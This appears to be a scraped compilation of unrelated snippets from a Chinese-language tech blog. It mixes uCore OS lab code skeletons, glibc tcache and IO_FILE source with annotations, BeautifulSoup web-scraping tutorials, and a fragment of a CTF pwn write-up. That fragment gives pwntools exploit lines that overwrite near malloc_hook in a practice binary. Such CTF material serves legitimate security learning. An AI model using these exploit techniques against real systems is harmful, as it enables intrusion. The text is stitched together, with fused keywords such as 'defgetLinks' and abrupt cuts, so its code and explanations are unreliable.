

/* page table/directory entry flags */ #define PTE_P 0x001 // Present #define PTE_W 0x002 // Writeable #define PTE_U 0x004 // User #define PTE_PWT 0x008 // Write-Through #define PTE_PCD 0x010 // Cache-Disable #define PTE_A 0x020 // Accessed #define PTE_D 0x040 // Dirty #define PTE_PS 0x080 // Page Size #define PTE_MBZ 0x180 // Bits must be zero #define PTE_AVAIL 0xE00 // Available for software use // The PTE_AVAIL bits aren't used by the kernel or interpreted by the hardware, so user processes are allowed to set them arbitrarily.
// What is the purpose of this? if (crt_pos >= CRT_SIZE) { int i; memmove(crt_buf, crt_buf + CRT_COLS, (CRT_SIZE - CRT_COLS) * sizeof(uint16_t)); for (i = CRT_SIZE - CRT_COLS; i < CRT_SIZE; i ++) { crt_buf[i] = 0x0700 | ' '; } crt_pos -= CRT_COLS; }
voidprint_stackframe(void){ /* LAB1 YOUR CODE : STEP 1 */ /* (1) call read_ebp() to get the value of ebp. the type is (uint32_t); * (2) call read_eip() to get the value of eip. the type is (uint32_t); * (3) from 0 .. STACKFRAME_DEPTH * (3.1) printf value of ebp, eip * (3.2) (uint32_t)calling arguments [0..4] = the contents in address (uint32_t)ebp +2 [0..4] * (3.3) cprintf("\n"); * (3.4) call print_debuginfo(eip-1) to print the C calling function name and line number, etc. * (3.5) popup a calling stackframe * NOTICE: the calling funciton's return addr eip = ss:[ebp+4] * the calling funciton's ebp = ss:[ebp] */ }

/* idt_init - initialize IDT to each of the entry points in kern/trap/vectors.S */ void idt_init(void){ /* LAB1 YOUR CODE : STEP 2 */ /* (1) Where are the entry addrs of each Interrupt Service Routine (ISR)? * All ISR's entry addrs are stored in __vectors. where is uintptr_t __vectors[] ? * __vectors[] is in kern/trap/vector.S which is produced by tools/vector.c * (try "make" command in lab1, then you will find vector.S in kern/trap DIR) * You can use "extern uintptr_t __vectors[];" to define this extern variable which will be used later. * (2) Now you should setup the entries of ISR in Interrupt Description Table (IDT). * Can you see idt[256] in this file? Yes, it's IDT! you can use SETGATE macro to setup each item of IDT * (3) After setup the contents of IDT, you will let CPU know where is the IDT by using 'lidt' instruction. * You don't know the meaning of this instruction? just google it! and check the libs/x86.h to know more. * Notice: the argument of lidt is idt_pd. try to find it! */ }
/* trap_dispatch - dispatch based on what type of trap occurred */ staticvoid trap_dispatch(struct trapframe *tf){ char c;


switch (tf->tf_trapno) { case IRQ_OFFSET + IRQ_TIMER: /* LAB1 YOUR CODE : STEP 3 */ /* handle the timer interrupt */ /* (1) After a timer interrupt, you should record this event using a global variable (increase it), such as ticks in kern/driver/clock.c * (2) Every TICK_NUM cycle, you can print some info using a funciton, such as print_ticks(). * (3) Too Simple? Yes, I think so! */ break; case IRQ_OFFSET + IRQ_COM1: c = cons_getc(); cprintf("serial [%03d] %c\n", c, c); break; case IRQ_OFFSET + IRQ_KBD: c = cons_getc(); cprintf("kbd [%03d] %c\n", c, c); break; //LAB1 CHALLENGE 1 : YOUR CODE you should modify below codes. case T_SWITCH_TOU: case T_SWITCH_TOK: panic("T_SWITCH_** ??\n"); break; case IRQ_OFFSET + IRQ_IDE1: case IRQ_OFFSET + IRQ_IDE2: /* do nothing */ break; default: // in kernel, it must be a mistake if ((tf->tf_cs & 3) == 0) { print_trapframe(tf); panic("unexpected trap in kernel.\n"); } } }
typedefstructtcache_entry { structtcache_entry *next;//链表指针,对应chunk中的fd字段 /* This field exists to detect double frees. */ structtcache_perthread_struct *key;//指向所属的tcache结构体,对应chunk中的bk字段 } tcache_entry;
当chunk被放入时会设置key指针:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
static __always_inline void tcache_put(mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *)chunk2mem(chunk); /* Mark this chunk as "in the tcache" so the test in _int_free will detect a double free. */ e->key = tcache; //设置所属的tcache e->next = tcache->entries[tc_idx];//单链表头插法 tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); //计数增加 }
/* First figure out how much space is available in the buffer. */ count = f->_IO_write_end - f->_IO_write_ptr; /* 判断输出缓冲区还有多少空间 */ if ((f->_flags & _IO_LINE_BUF) && (f->_flags & _IO_CURRENTLY_PUTTING)) { count = f->_IO_buf_end - f->_IO_write_ptr; /* 判断输出缓冲区还有多少空间 */ if (count >= n) /* 输出缓冲区够用 */ { registerconstchar *p; for (p = s + n; p > s; ) { if (*--p == '\n') { count = p - s + 1; /* 重新调整输出缓冲区的可用size */ must_flush = 1; break; } } } } /* Then fill the buffer. */ if (count > 0) /* 如果输出缓冲区有空间,则先把数据拷贝至输出缓冲区 */ { if (count > to_do) count = to_do; if (count > 20) { #ifdef _LIBC f->_IO_write_ptr = __mempcpy (f->_IO_write_ptr, s, count); #else memcpy (f->_IO_write_ptr, s, count); /* 将目标输出数据拷贝至输出缓冲区 */ f->_IO_write_ptr += count; #endif s += count; /* 计算是否还有目标输出数据剩余 */ } else { registerchar *p = f->_IO_write_ptr; registerint i = (int) count; while (--i >= 0) *p++ = *s++; f->_IO_write_ptr = p; } to_do -= count; /* 计算是否还有目标输出数据剩余 */ } if (to_do + must_flush > 0) /* 如果还有目标数据剩余,此时则表明输出缓冲区未建立或输出缓冲区已经满了 */ { _IO_size_t block_size, do_write; /* Next flush the (full) buffer. */ if (_IO_OVERFLOW (f, EOF) == EOF) return n - to_do;
/* Try to maintain alignment: write a whole number of blocks. dont_write is what gets left over. */ block_size = f->_IO_buf_end - f->_IO_buf_base; /* 检查输出数据是否是大块 */ do_write = to_do - (block_size >= 128 ? to_do % block_size : 0);
if (do_write) { count = new_do_write (f, s, do_write); to_do -= count; if (count < do_write) return n - to_do; }
/* Now write out the remainder. Normally, this will fit in the buffer, but it's somewhat messier for line-buffered files, so we let _IO_default_xsputn handle the general case. */ if (to_do) to_do -= _IO_default_xsputn (f, s+do_write, to_do); } return n - to_do; }
int _IO_new_file_overflow (f, ch) _IO_FILE *f; int ch; { if (f->_flags & _IO_NO_WRITES) /* 检测IO_FILE的_flags是否包含_IO_NO_WRITES标志位 */ { f->_flags |= _IO_ERR_SEEN; __set_errno (EBADF); return EOF; }
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 || f->_IO_write_base == 0) { if (f->_IO_write_base == 0) /* 表明输出缓冲区尚未建立 */ { _IO_doallocbuf (f); /* 调用_IO_doallocbuf函数去分配输出缓冲区 */ _IO_setg (f, f->_IO_buf_base, f->_IO_buf_base, f->_IO_buf_base); } /* Otherwise must be currently reading. If _IO_read_ptr (and hence also _IO_read_end) is at the buffer end, logically slide the buffer forwards one block (by setting the read pointers to all point at the beginning of the block). This makes room for subsequent output. Otherwise, set the read pointers to _IO_read_end (leaving that alone, so it can continue to correspond to the external position). */ if (f->_IO_read_ptr == f->_IO_buf_end) /* 初始化其他指针 */ f->_IO_read_end = f->_IO_read_ptr = f->_IO_buf_base; f->_IO_write_ptr = f->_IO_read_ptr; f->_IO_write_base = f->_IO_write_ptr; f->_IO_write_end = f->_IO_buf_end; f->_IO_read_base = f->_IO_read_ptr = f->_IO_read_end;
f->_flags |= _IO_CURRENTLY_PUTTING; if (f->_mode <= 0 && f->_flags & (_IO_LINE_BUF+_IO_UNBUFFERED)) f->_IO_write_end = f->_IO_write_ptr; } if (ch == EOF) return _IO_new_do_write(f, f->_IO_write_base, f->_IO_write_ptr - f->_IO_write_base); /* 执行_IO_new_do_write,利用系统调用write输出输出缓冲区 */ if (f->_IO_write_ptr == f->_IO_buf_end ) /* Buffer is really full */ if (_IO_do_flush (f) == EOF) return EOF; *f->_IO_write_ptr++ = ch; if ((f->_flags & _IO_UNBUFFERED) || ((f->_flags & _IO_LINE_BUF) && ch == '\n')) if (_IO_new_do_write(f, f->_IO_write_base, f->_IO_write_ptr - f->_IO_write_base) == EOF) return EOF; return (unsignedchar) ch; }
AttributeError: 'NoneType' object has no attribute 'someTag'
那么我们怎么才能避免这两种情形的异常呢?最简单的方式就是对两种情形进行检查:
1 2 3 4 5 6 7 8 9
try: badContent = bsObj.nonExistingTag.anotherTag except AttributeError as e: print("Tag was not found") else: if badContent == None: print ("Tag was not found") else: print(badContent)
from urllib.request import urlopen from bs4 import BeautifulSoup
html = urlopen("https://www.pythonscraping.com/pages/warandpeace.html") bsObj = BeautifulSoup(html,"html.parser")
namelist = bsObj.findAll("span",{"class":"green"}) # Python字典 - {"A":"B"} for name in namelist: print(name.get_text()) # get_text():把你正在处理的HTML文档中所有的标签都清除,返回一个只包含文字的字符串
1 2 3 4 5 6 7 8
C:\Users\ywx813\anaconda3\python.exe D:/PythonProject/Crawler/test.py Anna Pavlovna Scherer Empress Marya Fedorovna Prince Vasili Kuragin Anna Pavlovna ......
BeautifulSoup 里的 find() 和 findAll() 可能是你最常用的两个方法,借助它们,你可以通过标签的不同属性轻松地过滤 HTML 页面,查找需要的标签组或单个标签


<tr class="gift" id="gift1"><td> /* 打印<tr>(内容为<td>) */ Vegetable Basket </td><td> This vegetable basket is the perfect gift for your health conscious (or overweight) friends! <span class="excitingNote">Now with super-colorful bell peppers!</span> </td><td> $15.00 </td><td> <img src="../img/gifts/img1.jpg"/> </td></tr>
<tr class="gift" id="gift2"><td> Russian Nesting Dolls </td><td> Hand-painted by trained monkeys, these exquisite dolls are priceless! And by "priceless," we mean "extremely expensive"! <span class="excitingNote">8 entire dolls per set! Octuple the presents!</span> </td><td> $10,000.52 </td><td> <img src="../img/gifts/img2.jpg"/> </td></tr>
<tr class="gift" id="gift3"><td> Fish Painting </td><td> If something seems fishy about this painting, it's because it's a fish! <span class="excitingNote">Also hand-painted by trained monkeys!</span> </td><td> $10,005.00 </td><td> <img src="../img/gifts/img3.jpg"/> </td></tr>
<tr class="gift" id="gift4"><td> Dead Parrot </td><td> This is an ex-parrot! <span class="excitingNote">Or maybe he's only resting?</span> </td><td> $0.50 </td><td> <img src="../img/gifts/img4.jpg"/> </td></tr>
<tr class="gift" id="gift5"><td> Mystery Box </td><td> If you love suprises, this mystery box is for you! Do not place on light-colored surfaces. May cause oil staining. <span class="excitingNote">Keep your friends guessing!</span> </td><td> $1.50 </td><td> <img src="../img/gifts/img6.jpg"/> </td></tr>
进程已结束,退出代码 0
直观来看,下图中的标签就是“giftList”的子标签,程序就打印了对应几个 <tr> 框架
采用 .descendants,则可以打印所有后代标签
1 2 3 4 5 6 7 8
from urllib.request import urlopen from bs4 import BeautifulSoup
html = urlopen("http://www.pythonscraping.com/pages/page3.html") bsObj = BeautifulSoup(html,"html.parser")
for child in bsObj.find("table",{"id":"giftList"}).descendants: print(child)
<tr><th> /* 打印<tr> */ Item Title </th><th> Description </th><th> Cost </th><th> Image </th></tr> <th> /* 打印<th> */ Item Title </th>
Item Title /* 打印<th>框架中的内容 */
<th> Description </th>
Description
<th> Cost </th>
Cost
<th> Image </th>
Image
<tr class="gift" id="gift1"><td> /* 打印<tr> */ Vegetable Basket </td><td> This vegetable basket is the perfect gift for your health conscious (or overweight) friends! <span class="excitingNote">Now with super-colorful bell peppers!</span> </td><td> $15.00 </td><td> <img src="../img/gifts/img1.jpg"/> </td></tr> <td> /* 打印<td> */ Vegetable Basket </td>
Vegetable Basket /* 打印<td>框架中的内容 */
<td> /* 打印<td> */ This vegetable basket is the perfect gift for your health conscious (or overweight) friends! <span class="excitingNote">Now with super-colorful bell peppers!</span> </td>
This vegetable basket is the perfect gift for your health conscious (or overweight) friends! /* 打印<td>框架中的内容 */
<span class="excitingNote">Now with super-colorful bell peppers!</span> Now with super-colorful bell peppers!
<td> /* 打印<td> */ $15.00/* 打印<td>框架中的内容 */ </td>
$15.00
<td> <img src="../img/gifts/img1.jpg"/> </td>
<img src="../img/gifts/img1.jpg"/>
<tr class="gift" id="gift2"><td> Russian Nesting Dolls </td><td> Hand-painted by trained monkeys, these exquisite dolls are priceless! And by "priceless," we mean "extremely expensive"! <span class="excitingNote">8 entire dolls per set! Octuple the presents!</span> </td><td> $10,000.52 </td><td> <img src="../img/gifts/img2.jpg"/> </td></tr> <td> Russian Nesting Dolls </td>
Russian Nesting Dolls
<td> Hand-painted by trained monkeys, these exquisite dolls are priceless! And by "priceless," we mean "extremely expensive"! <span class="excitingNote">8 entire dolls per set! Octuple the presents!</span> </td>
Hand-painted by trained monkeys, these exquisite dolls are priceless! And by "priceless," we mean "extremely expensive"! <span class="excitingNote">8 entire dolls per set! Octuple the presents!</span> 8 entire dolls per set! Octuple the presents!
<td> $10,000.52 </td>
$10,000.52
<td> <img src="../img/gifts/img2.jpg"/> </td>
<img src="../img/gifts/img2.jpg"/>
<tr class="gift" id="gift3"><td> Fish Painting </td><td> If something seems fishy about this painting, it's because it's a fish! <span class="excitingNote">Also hand-painted by trained monkeys!</span> </td><td> $10,005.00 </td><td> <img src="../img/gifts/img3.jpg"/> </td></tr> <td> Fish Painting </td>
Fish Painting
<td> If something seems fishy about this painting, it's because it's a fish! <span class="excitingNote">Also hand-painted by trained monkeys!</span> </td>
If something seems fishy about this painting, it's because it's a fish! <span class="excitingNote">Also hand-painted by trained monkeys!</span> Also hand-painted by trained monkeys!
<td> $10,005.00 </td>
$10,005.00
<td> <img src="../img/gifts/img3.jpg"/> </td>
<img src="../img/gifts/img3.jpg"/>
<tr class="gift" id="gift4"><td> Dead Parrot </td><td> This is an ex-parrot! <span class="excitingNote">Or maybe he's only resting?</span> </td><td> $0.50 </td><td> <img src="../img/gifts/img4.jpg"/> </td></tr> <td> Dead Parrot </td>
Dead Parrot
<td> This is an ex-parrot! <span class="excitingNote">Or maybe he's only resting?</span> </td>
This is an ex-parrot! <span class="excitingNote">Or maybe he's only resting?</span> Or maybe he's only resting?
<td> $0.50 </td>
$0.50
<td> <img src="../img/gifts/img4.jpg"/> </td>
<img src="../img/gifts/img4.jpg"/>
<tr class="gift" id="gift5"><td> Mystery Box </td><td> If you love suprises, this mystery box is for you! Do not place on light-colored surfaces. May cause oil staining. <span class="excitingNote">Keep your friends guessing!</span> </td><td> $1.50 </td><td> <img src="../img/gifts/img6.jpg"/> </td></tr> <td> Mystery Box </td>
Mystery Box
<td> If you love suprises, this mystery box is for you! Do not place on light-colored surfaces. May cause oil staining. <span class="excitingNote">Keep your friends guessing!</span> </td>
If you love suprises, this mystery box is for you! Do not place on light-colored surfaces. May cause oil staining. <span class="excitingNote">Keep your friends guessing!</span> Keep your friends guessing!
<tr class="gift" id="gift1"><td> Vegetable Basket </td><td> This vegetable basket is the perfect gift for your health conscious (or overweight) friends! <span class="excitingNote">Now with super-colorful bell peppers!</span> </td><td> $15.00 </td><td> <img src="../img/gifts/img1.jpg"/> </td></tr>
<tr class="gift" id="gift2"><td> Russian Nesting Dolls </td><td> Hand-painted by trained monkeys, these exquisite dolls are priceless! And by "priceless," we mean "extremely expensive"! <span class="excitingNote">8 entire dolls per set! Octuple the presents!</span> </td><td> $10,000.52 </td><td> <img src="../img/gifts/img2.jpg"/> </td></tr>
<tr class="gift" id="gift3"><td> Fish Painting </td><td> If something seems fishy about this painting, it's because it's a fish! <span class="excitingNote">Also hand-painted by trained monkeys!</span> </td><td> $10,005.00 </td><td> <img src="../img/gifts/img3.jpg"/> </td></tr>
<tr class="gift" id="gift4"><td> Dead Parrot </td><td> This is an ex-parrot! <span class="excitingNote">Or maybe he's only resting?</span> </td><td> $0.50 </td><td> <img src="../img/gifts/img4.jpg"/> </td></tr>
<tr class="gift" id="gift5"><td> Mystery Box </td><td> If you love suprises, this mystery box is for you! Do not place on light-colored surfaces. May cause oil staining. <span class="excitingNote">Keep your friends guessing!</span> </td><td> $1.50 </td><td> <img src="../img/gifts/img6.jpg"/> </td></tr>
from urllib.request import urlopen from bs4 import BeautifulSoup import re
html = urlopen("http://en.wikipedia.org/wiki/Kevin_Bacon") bsObj = BeautifulSoup(html, "html.parser")
for link in bsObj.find("div", {"id":"bodyContent"}).findAll("a",href=re.compile("^(/wiki/)((?!:).)*$")): if'href'in link.attrs: print(link.attrs['href'])
from urllib.request import urlopen from bs4 import BeautifulSoup import re
pages = set() defgetLinks(pageUrl): global pages html = urlopen("http://en.wikipedia.org"+pageUrl) bsObj = BeautifulSoup(html,"html.parser") for link in bsObj.findAll("a", href=re.compile("^(/wiki/)")): if'href'in link.attrs: if link.attrs['href'] notin pages: newPage = link.attrs['href'] print(newPage) pages.add(newPage) getLinks(newPage)
from urllib.request import urlopen from bs4 import BeautifulSoup import re
pages = set() defgetLinks(pageUrl): global pages html = urlopen("http://en.wikipedia.org"+pageUrl) bsObj = BeautifulSoup(html,"html.parser") try: print(bsObj.h1.get_text()) print(bsObj.find(id="mw-content-text").findAll("p")[0]) print(bsObj.find(id="ca-edit").find("span").find("a").attrs['href']) except AttributeError: print("The page is missing some properties! But don't worry!")
for link in bsObj.findAll("a", href=re.compile("^(/wiki/)")): if'href'in link.attrs: if link.attrs['href'] notin pages: newPage = link.attrs['href'] print(newPage) pages.add(newPage) getLinks(newPage)

defgetInternalLinks(bsObj, includeUrl):# 获取页面所有内链的列表 internalLinks = [] for link in bsObj.findAll("a", href=re.compile("^(/|.*"+includeUrl+")")): if link.attrs['href'] isnotNone: if link.attrs['href'] notin internalLinks: internalLinks.append(link.attrs['href']) return internalLinks
defgetExternalLinks(bsObj, excludeUrl):# 获取页面所有外链的列表 externalLinks = [] for link in bsObj.findAll("a",href=re.compile("^(http|www)((?!"+excludeUrl+").)*$")): if link.attrs['href'] isnotNone: if link.attrs['href'] notin externalLinks: externalLinks.append(link.attrs['href']) return externalLinks
defgetAllExternalLinks(siteUrl): html = urlopen(siteUrl) bsObj = BeautifulSoup(html) internalLinks = getInternalLinks(bsObj,splitAddress(siteUrl)[0]) externalLinks = getExternalLinks(bsObj,splitAddress(siteUrl)[0]) for link in externalLinks: if link notin allExtLinks: allExtLinks.add(link) print(link) for link in internalLinks: if link notin allIntLinks: print("即将获取链接的URL是:"+link) allIntLinks.add(link) getAllExternalLinks(link) getAllExternalLinks("http://oreilly.com")
➜ 桌面 ./stackoverflow leave your name, bro:ywx worrier ywx , now begin your challengeWelcome to stackoverflow challenge!!! it is really easy please input the size to trigger stackoverflow:
1 2 3 4 5 6 7 8 9
stackoverflow: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /home/yhellow/tools/glibc-all-in-one/libs/2.24-9ubuntu2_amd64/ld-2.24.so, for GNU/Linux 2.6.32, BuildID[sha1]=8f56f5f4fdfef79fe7ba6b8b8b042d5ee2b6101b, stripped
[*] '/home/yhellow/\xe6\xa1\x8c\xe9\x9d\xa2/stackoverflow' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x3ff000) RUNPATH: '/home/yhellow/tools/glibc-all-in-one/libs/2.24-9ubuntu2_amd64/'
64位,dynamically,开了NX,开了canary,Full RELRO
1
GNU C Library(Ubuntu GLIBC 2.24-9ubuntu2.2) stable release versi
In [7]: 0x7ff3a1d9d8f0+0x8-0x7ff3a17db010 Out[7]: 6039784
In [8]: hex(6039784) Out[8]: '0x5c28e8'
已知了偏移,就可以写入以下代码:
1 2 3 4 5
p.recvuntil('please input the size to trigger stackoverflow: ') p.sendline(str(0x5c28e8)) add(0x200000,'aaaa') p.recvuntil('please input the size to trigger stackoverflow: ') p.send(p64(malloc_hook+8))
defadd(size,padding): p.recvuntil('please input the size to trigger stackoverflow: ') p.sendline(str(size)) p.recvuntil('padding and ropchain: ') p.send(padding)
#gdb.attach(p)
p.recvuntil('leave your name, bro:') p.send('1'*8)
p.recvuntil('please input the size to trigger stackoverflow: ') p.sendline(str(0x5c28e8)) add(0x200000,'aaaa') p.recvuntil('please input the size to trigger stackoverflow: ') p.send(p64(malloc_hook+8))
int _IO_new_file_underflow (fp) _IO_FILE *fp; { _IO_ssize_t count; #if 0 /* SysV does not make this test; take it out for compatibility */ if (fp->_flags & _IO_EOF_SEEN) /* _flag标志位是否包含_IO_NO_READS */ return (EOF); #endif
if (fp->_IO_buf_base == NULL) /* 调用_IO_doallocbuf分配输入缓冲区 */ { /* Maybe we already have a push back pointer. */ if (fp->_IO_save_base != NULL) { free (fp->_IO_save_base); fp->_flags &= ~_IO_IN_BACKUP; } _IO_doallocbuf (fp); }
/* Flush all line buffered files before reading. */ /* FIXME This can/should be moved to genops ?? */ if (fp->_flags & (_IO_LINE_BUF|_IO_UNBUFFERED)) _IO_flush_all_linebuffered ();